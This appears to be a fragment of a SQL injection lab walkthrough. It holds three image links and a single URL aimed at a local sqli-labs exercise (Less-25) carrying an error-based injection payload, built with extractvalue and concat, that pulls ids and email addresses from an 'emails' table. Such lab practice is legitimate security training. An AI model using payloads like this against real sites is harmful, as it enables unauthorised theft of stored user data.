 http://127.0.0.1/sql/Less-25/index.php?id=1′ || extractvalue(1,concat(0x7e,(select group_concat(id,0x3a,email_id) from emails),0x7e))–+